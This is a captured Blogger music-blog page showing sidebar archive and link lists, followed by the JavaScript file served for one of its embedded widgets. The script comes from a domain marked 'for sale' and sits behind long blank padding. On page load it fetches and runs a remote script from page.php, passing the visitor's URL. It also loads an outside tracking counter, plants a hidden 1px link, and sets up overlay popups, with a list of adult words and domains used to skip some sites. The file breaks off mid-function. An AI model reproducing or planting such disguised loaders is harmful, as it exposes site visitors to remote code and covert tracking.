<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script id="widget-embed-script-1-MTd5eXI2NC9JY0gwVS4xNzBtaWxsaW9uYW1lcmljYW5zLm5ldA" src="//170millionamericans.net/embed-widgets/embed/iframe/1-MTd5eXI2NC9JY0gwVS4xNzBtaWxsaW9uYW1lcmljYW5zLm5ldA/iframe.js"></script><p></p>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Notable links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.atownbeat.com/'>A-Town Beat</a></li>
<li><a href='http://www.facebook.com/pages/Astoria-Arts-and-Movement-Center/133613000034935'>AAMC Facebook</a></li>
<li><a href='http://www.astoriavisualarts.org/'>AVA (Astoria Visual Arts)</a></li>
<li><a href='http://www.worldcello.com/'>Adam Hurst</a></li>
<li><a href='http://andotherness.blogspot.com/'>And otherness</a></li>
<li><a href='http://apollolaan.blogspot.com/'>Apollolaan</a></li>
<li><a href='http://folkcatalogue.wordpress.com/'>Argo Folk Catalogue</a></li>
<li><a href='http://www.ashkelonsain.com/'>Ashkaelon Sain</a></li>
<li><a href='http://astoriaartsandmovement.com/'>Astoria Arts & Movement Center</a></li>
<li><a href='http://www.astoriahideouts.com/'>Astoria Hideouts</a></li>
<li><a href='http://www.audiodregs.com/'>Audio Dregs Records</a></li>
<li><a href='http://benyaro.com/'>Benyaro</a></li>
<li><a href='http://www.blrrecords.com/'>Beta-lactam Ring Records</a></li>
<li><a href='http://www.billbillbillbillbill.com/'>Bill Baird</a></li>
<li><a href='https://www.facebook.com/pages/BIRCH-BOOK/125680497458286?fref=ts'>Birch Book</a></li>
<li><a href='http://www.bluescorcher.com/'>Blue Scorcher</a></li>
<li><a href='http://bluesanct.com/'>Bluesanct</a></li>
<li><a href='http://claraengel.bandcamp.com/'>Clara Engel</a></li>
<li><a href='http://www.courtneymarieandrews.com/'>Courtney Marie Andrews</a></li>
<li><a href='http://www.darrenorange.com/site/home.html'>Darren Orange</a></li>
<li><a href='http://www.daylightcums.com/'>Daylight Cums</a></li>
<li><a href='http://destijlrecs.com/'>De Stijl</a></li>
<li><a href='http://www.dwacres.com/'>Deep Water Acres</a></li>
<li><a href='http://discouragerecords.com/'>Discourage Records</a></li>
<li><a href='http://www.dragcity.com/'>Drag City</a></li>
<li><a href='http://dustysantamaria.bandcamp.com '>Dusty Santamaria</a></li>
<li><a href='http://www.dwightcaswell.com/'>Dwight Caswell</a></li>
<li><a href='http://finderskeepersrecords.com/'>Finders Keepers</a></li>
<li><a href='http://www.museumfire.com/'>Fire Museum Records</a></li>
<li><a href='http://www.fortgeorgebrewery.com/'>Fort George</a></li>
<li><a href='http://www.digitalisindustries.com/'>Foxy Digitalis</a></li>
<li><a href='http://www.gordonbok.com/'>Gordon Bok</a></li>
<li><a href='https://soundcloud.com/graham-nystrom '>Graham Nystrom</a></li>
<li><a href='http://www.greggskloff.com/'>Gregg Skloff</a></li>
<li><a href='http://hexmagazine.com/'>Hex</a></li>
<li><a href='http://www.hipfishmonthly.com/'>HipFish/Kala</a></li>
<li><a href='http://hohumrecords.com/welcome'>Ho Hum Records</a></li>
<li><a href='http://ingowanring.com/'>In Gowan Ring</a></li>
<li><a href='www.jessamyngrace.com'>Jessamyn Grace</a></li>
<li><a href='http://www.businessofcomposingforstrings.com/'>Jordan Dykstra</a></li>
<li><a href='http://soundcloud.com/jupitermusic'>Jupiter Music</a></li>
<li><a href='http://kboo.fm/AstralTraveling'>KBOO Astral Traveling</a></li>
<li><a href='http://coastradio.org/'>KMUN Coast Community Radio</a></li>
<li><a href='http://www.kissingspell.co.uk/'>Kissing Spell</a></li>
<li><a href='http://lasherkeen.net/'>Lasher Keen</a></li>
<li><a href='http://lightbox-photographic.com/'>Lightbox</a></li>
<li><a href='http://littlesomebodyfamily.bandcamp.com/'>Little Somebody</a></li>
<li><a href='http://www.marissanadler.com/'>Marissa Nadler</a></li>
<li><a href='http://www.reverbnation.com/mcdougall'>McDougall</a></li>
<li><a href='https://www.facebook.com/metalheadastoria'>Metal Head</a></li>
<li><a href='https://www.facebook.com/metalheadastoria'>Metal Head</a></li>
<li><a href='http://www.snockonews.net/'>Michael Hurley</a></li>
<li><a href='http://midheaven.com/'>Midheaven</a></li>
<li><a href='http://www.mollykatemusic.com/'>Molly Kate</a></li>
<li><a href='http://www.monktail.com/'>Monktail Creative Music Concern</a></li>
<li><a href='http://www.nickcastro.com/'>Nick Castro</a></li>
<li><a href='http://shanebugbee.blogspot.com/?zx=68ae0cb6c1de4495'>Nonsensical world of shane bugbee</a></li>
<li><a href='http://www.odpeacock.com/'>Od Peacock</a></li>
<li><a href='http://wellofmemory.com/'>PG Six</a></li>
<li><a href='https://www.facebook.com/PaulMercerMusic'>Paul Mercer</a></li>
<li><a href='http://www.peterscion.blogspot.com/'>Peter Scion</a></li>
<li><a href='http://www.prikosnovenie.com/'>Prikosnovenie</a></li>
<li><a href='http://darkhollerarts.com/product/prydwyn-with-quickthorn-solitude-owes-me-a-smile-cd/'>Prydwyn</a></li>
<li><a href='http://www.remembrancephoto.com/'>Remembrance Photo</a></li>
<li><a href='https://www.facebook.com/pages/The-Saffron-Sect/126480690703501'>Saffron Sect</a></li>
<li><a href='http://sandsnowman.bandcamp.com/'>Sand Snowman</a></li>
<li><a href='http://www.siddelucaart.com/home.html'>Sid Deluca</a></li>
<li><a href='http://www.darkhollerarts.com/'>Some Dark Holler</a></li>
<li><a href='https://www.facebook.com/pages/S-O-R-I-A-H/130459806337'>Soriah</a></li>
<li><a href='http://www.spiritoforr.com/'>Spirit of Orr</a></li>
<li><a href='http://footprintsinthegarden.wordpress.com/'>Still Light</a></li>
<li><a href='http://www.gorsuchstirling.com/'>Stirling Gorsuch</a></li>
<li><a href='http://www.stonebreath.org/'>Stone Breath</a></li>
<li><a href='http://www.sublimefrequencies.com/'>Sublime Frequencies</a></li>
<li><a href='http://www.svartrecords.com/'>Svart Records</a></li>
<li><a href='http://www.talkingelephant.co.uk/homepage/homepage.php'>Talking Elephant</a></li>
<li><a href='www.thayersarrano.com '>Thayer Sarrano</a></li>
<li><a href='http://www.thirdseven.com/'>Third Seven</a></li>
<li><a href='http://www.tiliqua-records.com/'>Tiliqua Records</a></li>
<li><a href='http://www.timberheadmusic.com/'>Timberhead Music</a></li>
<li><a href='http://www.time-lagrecords.com/'>Time Lag Records</a></li>
<li><a href='http://tonefloatrecords.blogspot.com/'>Tonefloat</a></li>
<li><a href='http://tylerfortier.com/'>Tyler Fortier</a></li>
<li><a href='http://www.valapublishing.com/'>Vala Publishing</a></li>
<li><a href='http://www.wahidmusic.com/'>Wahid</a></li>
<li><a href='http://www.wanderlustcircus.com/'>Wanderlust Circus</a></li>
<li><a href='http://waterwingrecords.com/'>Water Wing Records</a></li>
<li><a href='http://www.whatbangrecords.com/'>What Bang Records</a></li>
<li><a href='http://witchcraftswe.com/'>Witchcraft</a></li>
<li><a href='http://wow-flutter.blogspot.com/'>Wow & Flutter</a></li>
<li><a href='http://www.facebook.com/yaquinabay'>Yaquina Bay</a></li>
<li><a href='http://zacharycale.com/'>Zachary Cale</a></li>
<li><a href='http://www.dayofthevelvetvoice.blogspot.com/'>z...  if you would like your link here please email me at: agripena@gmail.com</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="moon-phase-widget" data-color="black"></div>
<script async src="https://cdn.jsdelivr.net/npm/moon-phase-widget@1.5.0/build/automount.min.js">
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Lioness blog. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6eH7RKpfEq3vlQnZUFJf_z91Yh_w:1769718402981';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7441302275324082558','//dayofthevelvetvoice.blogspot.com/2013/07/httpprotectmypublicmediaorg.html','7441302275324082558');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7441302275324082558', 'title': 'Day of the Velvet Voice', 'url': 'https://dayofthevelvetvoice.blogspot.com/2013/07/httpprotectmypublicmediaorg.html', 'canonicalUrl': 'http://dayofthevelvetvoice.blogspot.com/2013/07/httpprotectmypublicmediaorg.html', 'homepageUrl': 'https://dayofthevelvetvoice.blogspot.com/', 'searchUrl': 'https://dayofthevelvetvoice.blogspot.com/search', 'canonicalHomepageUrl': 'http://dayofthevelvetvoice.blogspot.com/', 'blogspotFaviconUrl': 'https://dayofthevelvetvoice.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Day of the Velvet Voice - Atom\x22 href\x3d\x22https://dayofthevelvetvoice.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Day of the Velvet Voice - RSS\x22 href\x3d\x22https://dayofthevelvetvoice.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Day of the Velvet Voice - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7441302275324082558/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Day of the Velvet Voice - Atom\x22 href\x3d\x22https://dayofthevelvetvoice.blogspot.com/feeds/7755798410397391727/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7755798410397391727', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6qvGqy9dFre14DUKJedqKAyJ3O9DAiNZan-8gNwXghpOWK22YlUs4sJ7kiQrWS3e-Omwe8sfJxvbpqpMN8QKx67C2_oHlUOK5zmHVh46eF8fn43MnYI6GJSeKJG2x4j5GPj-QNgUzEDz/s72-c/PMPM.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6qvGqy9dFre14DUKJedqKAyJ3O9DAiNZan-8gNwXghpOWK22YlUs4sJ7kiQrWS3e-Omwe8sfJxvbpqpMN8QKx67C2_oHlUOK5zmHVh46eF8fn43MnYI6GJSeKJG2x4j5GPj-QNgUzEDz/s320/PMPM.jpg', 'pageName': 'http://protectmypublicmedia.org/', 'pageTitle': 'Day of the Velvet Voice: http://protectmypublicmedia.org/'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'http://protectmypublicmedia.org/', 'description': '   More Sharing Services        http://protectmypublicmedia.org        Protect My Public Media is a collaboration of local public radio and ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6qvGqy9dFre14DUKJedqKAyJ3O9DAiNZan-8gNwXghpOWK22YlUs4sJ7kiQrWS3e-Omwe8sfJxvbpqpMN8QKx67C2_oHlUOK5zmHVh46eF8fn43MnYI6GJSeKJG2x4j5GPj-QNgUzEDz/s320/PMPM.jpg', 'url': 'https://dayofthevelvetvoice.blogspot.com/2013/07/httpprotectmypublicmediaorg.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7755798410397391727}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://170millionamericans.net/embed-widgets/embed/iframe/1-MTd5eXI2NC9JY0gwVS4xNzBtaWxsaW9uYW1lcmljYW5zLm5ldA/iframe.js
body_size: 4294
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//170millionamericans.net/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
